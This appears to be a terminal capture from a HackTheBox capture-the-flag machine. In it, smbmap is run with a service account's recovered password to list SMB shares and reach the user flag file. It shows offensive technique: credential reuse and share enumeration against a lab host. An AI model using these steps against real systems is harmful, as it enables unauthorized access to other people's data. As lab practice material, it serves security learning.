 root@lazy:~/Documents/HackTheBox/Access# smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstil
lStandingStrong2k18 -r 'Users\SVC_TGS\Desktop'
/usr/bin/smbmap:1033: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if len(sys.argv) is 1:
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.100...
[+] IP: 10.10.10.100:445        Name: active.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        .
        dw--w--w--                0 Sat Jul 21 10:39:20 2018    .
        dw--w--w--                0 Sat Jul 21 10:39:20 2018    ..
        dr--r--r--                0 Mon Jul 16 06:14:21 2018    Administrator
        dr--r--r--                0 Mon Jul 16 17:08:56 2018    All Users
        dw--w--w--                0 Mon Jul 16 17:08:47 2018    Default
        dr--r--r--                0 Mon Jul 16 17:08:56 2018    Default User
        fr--r--r--              174 Mon Jul 16 17:01:17 2018    desktop.ini
        dw--w--w--                0 Mon Jul 16 17:08:47 2018    Public
        dr--r--r--                0 Sat Jul 21 11:16:32 2018    SVC_TGS
        Users                                                   READ ONLY
        .SVC_TGS\Desktop
        dr--r--r--                0 Sat Jul 21 11:14:42 2018    .
        dr--r--r--                0 Sat Jul 21 11:14:42 2018    ..
        fr--r--r--               34 Sat Jul 21 11:14:42 2018    user.txt
root@lazy:~/Documents/HackTheBox/Access#